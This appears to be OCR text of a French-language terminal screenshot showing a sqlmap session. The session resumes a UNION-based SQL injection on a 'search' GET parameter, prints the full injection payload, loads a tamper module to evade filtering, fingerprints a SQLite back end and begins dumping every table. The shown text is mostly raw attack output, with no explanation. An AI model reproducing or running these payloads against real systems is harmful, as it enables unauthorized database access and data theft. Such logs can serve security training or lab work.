 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 14:40:13 /2021-12-05/
[14:40:13] [INFO] parsing HTTP request from 'sqltest'
[14:40:13] [INFO] loading tamper module 'space2comment'
[14:40:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=toto' UNION ALL SELECT CHAR(113,112,106,118,113)||CHAR(89,86,86,70,98,70,78,70,78,108,121,90,7
1,122,122,84,111,70,90,121,66,80,97,74,99,65,98,113,90,76,84,73,119,79,90,111,77,88,75,117)||CHAR(113,122,112,107,
113),NULL-- qAPc
---
[14:40:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:40:14] [INFO] testing SQLite
[14:40:14] [INFO] confirming SQLite
[14:40:14] [INFO] actively fingerprinting SQLite
[14:40:14] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:40:14] [INFO] sqlmap will dump entries of all tables from all databases now
[14:40:14] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:40:14] [INFO] fetching columns for table 'sequels'
[14:40:14] [INFO] fetching entries for table 'sequels'
14:45
05/12/2021